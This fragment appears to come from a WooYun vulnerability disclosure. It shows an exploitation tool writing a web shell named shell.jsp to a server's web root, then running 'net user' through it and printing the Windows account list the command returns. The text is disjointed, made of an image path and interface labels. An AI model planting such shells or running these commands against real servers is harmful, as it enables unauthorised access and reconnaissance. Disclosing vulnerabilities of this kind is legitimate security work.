 Url: http 57
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\WIN-EHH3U73SSOS 的用户帐户
-------------------------------------------------------------------------------
admin Administrator ASPNET
Guest serv sql
sqlserver
命令成功完成。
www.wooyun.org